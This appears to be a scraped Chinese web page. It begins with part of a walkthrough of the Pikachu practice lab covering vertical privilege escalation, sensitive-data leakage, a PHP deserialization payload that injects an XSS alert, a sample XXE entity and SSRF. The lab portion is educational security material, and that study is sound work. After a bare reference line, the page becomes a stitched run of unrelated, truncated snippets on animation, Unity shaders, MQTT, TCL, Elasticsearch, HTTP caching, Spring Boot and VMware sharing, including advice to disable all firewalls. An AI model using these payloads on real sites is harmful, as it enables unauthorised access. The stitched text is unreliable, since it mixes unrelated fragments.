
现在我们登录到pikachu,只有查看权限,但是此时我们访问刚才那个url

我们进入了原本只有超级boss才有权限进行的页面
而且我们也可以对数据进行增加了,我们增加一个试试


我们发现数据增加成功
那么这是为什么呢?
我们可以看一下源码
官方这里说的也很清楚,其实就是增加用户这个页面并没有鉴权,比如你是user用户,你只要登录了,你就可以通过url到这个页面来,如果进行鉴权的话,会发现你的权限不够,那么你就进不来
至于如何防护垂直越权
我们依旧可以通过token来验证,当用户想要增舔数据的时候,我们先进行验证,发现该用户的权限不够,直接打掉即可
3.写在最后的
看了上面的例子之后,我们很快就理解了基本的水平越权和垂直越权是什么,其实这些都是一些逻辑上的越权,归根揭底就是开发人员的不细心,开发过程中,没有对权限进行验证,导致攻击者钻了空子。
上面这些例子在现实中早已经不存在了,只便于我们理解概念而已,现实中我们还是需要根据实际情况来判断的
越权检测工具:
小米范
Burpsuite插件:Authz
检测水平越权的话,可以创两个账户,然后用账户a去访问账户b的url试试,成功访问的话,就说明这个网站存在越权漏洞
目录遍历漏洞,主要是可以通过对url的修改,利用../访问其它文件夹文件,得到敏感信息
由于后台人员的疏忽或者不当的设计,导致不应该被前端用户看到的数据被轻易的访问到。 比如: ---通过访问url下的目录,可以直接列出目录下的文件列表; ---输入错误的url参数后报错信息里面包含操作系统、中间件、开发语言的版本或其他信息; ---前端的源码(html,css,js)里面包含了敏感信息,比如后台登录地址、内网接口信息、甚至账号密码等;
类似以上这些情况,我们成为敏感信息泄露。敏感信息泄露虽然一直被评为危害比较低的漏洞,但这些敏感信息往往给攻击着实施进一步的攻击提供很大的帮助,甚至“离谱”的敏感信息泄露也会直接造成严重的损失。 因此,在web应用的开发上,除了要进行安全的代码编写,也需要注意对敏感信息的合理处理。
上面看到源码的注释就有敏感信息
我们也可以输入url直接进入

构造payload:O:1:"s":1:{s:4:"test";s:30:"<script>alert('fxlh')</script>";}
XXE -"xml external entity injection" 既"xml外部实体注入漏洞"。 概括一下就是"攻击者通过向服务器注入指定的xml实体内容,从而让服务器按照指定的配置进行执行,导致问题" 也就是说服务端接收和解析了来自用户端的xml数据,而又没有做严格的安全控制,从而导致xml外部实体注入。
具体的关于xml实体的介绍,网络上有很多,自己动手先查一下。 现在很多语言里面对应的解析xml的函数默认是禁止解析外部实体内容的,从而也就直接避免了这个漏洞。 以PHP为例,在PHP里面解析xml用的是libxml,其在≥2.9.0的版本中,默认是禁止解析xml外部实体内容的。
payload:
<?xml version = "1.0"?> <!DOCTYPE note [ <!ENTITY hacker "xxe"> ]> <name>&hacker;</name>
这里直接抓包改url即可
服务器可能会请求其它资源,而这个资源是我们想要的而且我们可以通过参数控制,那么这里就会存在SSRF漏洞,因为我们可以去访问服务器内网或者本机的一些敏感信息等
参考:
动漫制作技巧是很多新人想了解的问题,今天小编就来解答与大家分享一下动漫制作流程,为了帮助有兴趣的同学理解,大多数人会选择动漫培训机构,那么今天小编就带大家来看看动漫制作要掌握哪些技巧?一、动漫作品首先完成草图设计和原型制作。设计草图要有目的、有对象、有步骤、要形象、要简单、符合实际。设计图要一致性,以保证制作的顺利进行。二、原型制作是根据设计图纸和制作材料,可以是手绘也可以是3d软件创建。在此步骤中,要注意的问题是色彩和平面布局。三、动漫制作制作完成后,加工成型。完成不同的表现形式后,就要对设计稿进行加工处理,使加工的难易度降低,并得到一些基本准确的概念,以便于后续的大样、准确的尺寸制定。四、
写在之前Shader变体、Shader属性定义技巧、自定义材质面板,这三个知识点任何一个单拿出来都是一套知识体系,不能一概而论,本文章目的在于将学习和实际工作中遇见的问题进行总结,类似于网络笔记之用,方便后续回顾查看,如有以偏概全、不祥不尽之处,还望海涵。1、Shader变体先看一段代码......Properties{ [KeywordEnum(on,off)]USL_USE_COL("IsUseColorMixTex?",int)=0 [Toggle(IS_RED_ON)]_IsRed("IsRed?",int)=0}......//中间省略,后续会有完整代码 #pragmamulti_c
一、什么是MQTT协议MessageQueuingTelemetryTransport:消息队列遥测传输协议。是一种基于客户端-服务端的发布/订阅模式。与HTTP一样,基于TCP/IP协议之上的通讯协议,提供有序、无损、双向连接,由IBM(蓝色巨人)发布。原理:(1)MQTT协议身份和消息格式有三种身份:发布者(Publish)、代理(Broker)(服务器)、订阅者(Subscribe)。其中,消息的发布者和订阅者都是客户端,消息代理是服务器,消息发布者可以同时是订阅者。MQTT传输的消息分为:主题(Topic)和负载(payload)两部分Topic,可以理解为消息的类型,订阅者订阅(Su
TCL脚本语言简介•TCL(ToolCommandLanguage)是一种解释执行的脚本语言(ScriptingLanguage),它提供了通用的编程能力:支持变量、过程和控制结构;同时TCL还拥有一个功能强大的固有的核心命令集。TCL经常被用于快速原型开发,脚本编程,GUI和测试等方面。•实际上包含了两个部分:一个语言和一个库。首先,Tcl是一种简单的脚本语言,主要使用于发布命令给一些互交程序如文本编辑器、调试器和shell。由于TCL的解释器是用C\C++语言的过程库实现的,因此在某种意义上我们又可以把TCL看作C库,这个库中有丰富的用于扩展TCL命令的C\C++过程和函数,所以,Tcl是
开门见山|拉取镜像dockerpullelasticsearch:7.16.1|配置存放的目录#存放配置文件的文件夹mkdir-p/opt/docker/elasticsearch/node-1/config#存放数据的文件夹mkdir-p/opt/docker/elasticsearch/node-1/data#存放运行日志的文件夹mkdir-p/opt/docker/elasticsearch/node-1/log#存放IK分词插件的文件夹mkdir-p/opt/docker/elasticsearch/node-1/plugins若你使用了moba,直接右键新建即可如上图所示依次类推创建
文章目录概念索引相关操作创建索引更新副本查看索引删除索引索引的打开与关闭收缩索引索引别名查询索引别名文档相关操作新建文档查询文档更新文档删除文档映射相关操作查询文档映射创建静态映射创建索引并添加映射概念es中有三个概念要清楚,分别为索引、映射和文档(不用死记硬背,大概有个印象就可以)索引可理解为MySQL数据库;映射可理解为MySQL的表结构;文档可理解为MySQL表中的每行数据静态映射和动态映射上面已经介绍了,映射可理解为MySQL的表结构,在MySQL中,向表中插入数据是需要先创建表结构的;但在es中不必这样,可以直接插入文档,es可以根据插入的文档(数据),动态的创建映射(表结构),这就
HTTP缓存是指浏览器或者代理服务器将已经请求过的资源保存到本地,以便下次请求时能够直接从缓存中获取资源,从而减少网络请求次数,提高网页的加载速度和用户体验。缓存分为强缓存和协商缓存两种模式。一.强缓存强缓存是指浏览器直接从本地缓存中获取资源,而不需要向web服务器发出网络请求。这是因为浏览器在第一次请求资源时,服务器会在响应头中添加相关缓存的响应头,以表明该资源的缓存策略。常见的强缓存响应头如下所述:Cache-ControlCache-Control响应头是用于控制强制缓存和协商缓存的缓存策略。该响应头中的指令如下:max-age:指定该资源在本地缓存的最长有效时间,以秒为单位。例如:Ca
如何用IDEA2022创建并初始化一个SpringBoot项目?目录如何用IDEA2022创建并初始化一个SpringBoot项目?0. 环境说明1. 创建SpringBoot项目 2.编写初始化代码0. 环境说明IDEA2022.3.1JDK1.8SpringBoot1. 创建SpringBoot项目 打开IDEA,选择NewProject创建项目。 填写项目名称、项目构建方式、jdk版本,按需要修改项目文件路径等信息。 选择springboot版本以及需要的包,此处只选择了springweb。 此处需特别注意,若你使用的是jdk1
前言上一篇我们简要讲述了粒子系统是什么,如何添加,以及基本模块的介绍,以及对于曲线和颜色编辑器的讲解。从本篇开始,我们将按照模块结构讲解下去,本篇主要讲粒子系统的主模块,该模块主要是控制粒子的初始状态和全局属性的,以下是关于该模块的介绍,请大家指正。目录前言本系列提要一、粒子系统主模块1.阅读前注意事项2.参考图3.参数讲解DurationLoopingPrewarmStartDelayStartLifetimeStartSpeed3DStartSizeStartSize3DStartRotationStartRotationFlipRotationStartColorGravityModif
VMware虚拟机与本地主机进行磁盘共享前提虚拟机版本为Windows10(专业版,不是可能有问题)本地主机为家庭版或学生版(此版本会有问题,但有替代方式)最好是专业版VMware操作1.关闭防火墙,全部关闭。2.打开电脑属性3.点击共享-》高级共享-》权限4.如果没有everyone,就添加权限选择完全控制,然后应用确定。5.打开cmd输入lusrmgr.msc(只有专业版可以打开)如果不是专业版,可以跳过这一步。点击用户-》administrator密码要复杂密码,否则不行。推荐admaiN@1234类型的密码。设置完密码,点击属性,将禁用解开。6.如果虚拟机的windows不是专业版,可